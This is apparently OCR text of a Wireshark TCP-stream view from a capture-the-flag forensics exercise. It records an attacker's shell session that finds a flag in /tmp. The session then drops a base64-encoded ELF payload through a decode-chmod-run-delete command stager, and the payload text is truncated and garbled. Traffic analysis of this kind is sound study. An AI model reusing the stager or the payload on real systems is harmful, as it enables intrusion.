 tcpdump.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W)
tcp.stream eq 468
No. Time Source Destination Protocol Ler
3963 11733.029139 192.170.84.5 192.168.56.104 TCP
3964 11733.033947 192.168.56.104 192.170.84.5 TCP
3965 11733.034184 192.170.84.5 192.168.56.104 TCP
3966 11734.351335 192.168.56.104 192.170.84.5 TCP
3967 11734.351396 192.170.84.5 192.168.56.104 TCP
3968 11734.352698 192.168.56.104 192.170.84.5 TCP
3969 11734.356099 192.170.84.5 192.168.56.104 TCP
3970 11734.357318 192.168.56.104 192.170.84.5 TCP
3971 11734.357333 192.168.56.104 192.170.84.5 TCP
3974 11772.966213 192.168.56.104 192.170.84.5 TCP
3975 11773.177062 192.168.56.104 192.170.84.5 TCP
3976 11773.177116 192.170.84.5 192.168.56.104 TCP
3979 11793.044073 192.168.56.104 192.170.84.5 TCP
3980 11793.044142 192.170.84.5 192.168.56.104 TCP
3981 11793.061884 192.170.84.5 192.168.56.104 TCP
3982 11793.063442 192.168.56.104 192.170.84.5 TCP
3985 11798.603031 192.168.56.104 192.170.84.5 TCP
3986 11798.644753 192.170.84.5 192.168.56.104 TCP
3987 11798.696977 192.170.84.5 192.168.56.104 TCP
3988 11798.699477 192.168.56.104 192.170.84.5 TCP
4484 12004.844144 192.168.56.104 192.170.84.5 TCP
4485 12004.844209 192.170.84.5 192.168.56.104 TCP
4486 12004.845671 192.170.84.5 192.168.56.104 TCP
4487 12004.850252 192.168.56.104 192.170.84.5 TCP
4488 12004.850291 192.170.84.5 192.168.56.104 TCP
4489 12004.852302 192.168.56.104 192.170.84.5 TCP
4490 12005.070866 192.168.56.104 192.170.84.5 TCP
4491 12005.074045 192.170.84.5 192.168.56.104 TCP
4492 12005.166318 192.168.56.104 192.170.84.5 TCP
4493 12005.166375 192.170.84.5 192.168.56.104 TCP
4494 12005.167810 192.170.84.5 192.168.56.104 TCP
4495 12005.173878 192.168.56.104 192.170.84.5 TCP
4496 12005.243389 192.170.84.5 192.168.56.104 TCP
4497 12005.247459 192.168.56.104 192.170.84.5 TCP
4498 12005.248322 192.170.84.5 192.168.56.104 TCP
Frame 3981: 107 bytes on wire (856 bits), 107 bytes captured (856 bits)
tcpdump.pcap
Wireshark · 追踪 TCP 流 (tcp.stream eq 468) · tcpdump.pcap
echo bvOUjtLDd6mLIrdOPjpTgxRO
bvOUjtLDd6mLIrdOPjpTgxRO
ls
Dockerfile
core.148
pom.xml
src
target
ls /tmp
flag-{bmhae3539a2-8c2c-470a-a56b-24447af55004}
hsperfdata_root
echo 3188214845;echo LAaFnUMwrNeUmJGuFoWHNsYwHfQFdGbc
3188214845
LAaFnUMwrNeUmJGuFoWHNsYwHfQFdGbc
echo WmLeduVWJxlrEVdJuCxTmDinFHxupdbu;uname -ms;echo WmLeduVWJxlrEVdJuCxTmDinFHxupdbu
WmLeduVWJxlrEVdJuCxTmDinFHxupdbu
Linux x86_64
WmLeduVWJxlrEVdJuCxTmDinFHxupdbu
echo uswNTmuLRcsOVIaYJcSpPfKpmInfezQP;echo -n f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAAADQAIAABAAAAAAAAAA
AAAAAIAECACABAjPAAAASgEAAAcAAAAAEAAAagpeMdv341NDU2oCsGaJ4c2Al1towKg4aGgCABFRieFqZlhQUVeJ4UPNgIXAeRlOdD1oogAAAFhqAGoF
2AhcB5vesnsge5ABAAAInjwesMweMMsH3NgIXAeBBbieGZsmqwA82AhcB4Av/huAEAAAC7AQAAAM2A>>'/tmp/CfkRY.b64' ; ((which base64 >&
ase64 -d -) || (which base64 >&2 && base64 --decode -) || (which openssl >&2 && openssl enc -d -A -base64 -in /dev/s
|| (which python >&2 && python -c 'import sys, base64; print base64.standard_b64decode(sys.stdin.read());') || (whic
>&2 && perl -MMIME::Base64 -ne 'print decode_base64($_)')) 2> /dev/null > '/tmp/kdbmo' < '/tmp/CfkRY.b64' ; chmod +x
/kdbmo' ; '/tmp/kdbmo' & sleep 2 ; rm -f '/tmp/kdbmo' ; rm -f '/tmp/CfkRY.b64';echo uswNTmuLRcsOVIaYJcSpPfKpmInfezQP
uswNTmuLRcsOVIaYJcSpPfKpmInfezQP
uswNTmuLRcsOVIaYJcSpPfKpmInfezQP
curl http://192.170.84.2:7001 -vv
* Expire in 0 ms for 6 (transfer 0x55fafd1aaf50)
* Trying 192.170.84.2...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x55fafd1aaf50)
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
19 客户端 分组，13 服务器 分组，15 turn(s).
整个对话（3531 bytes） Show data as ASCII
查找:
滤掉此流 打印 另存为... 返回 关闭
ChatGPT 也可能会犯错。请核查重要信息。 ?
0 0
64
17:45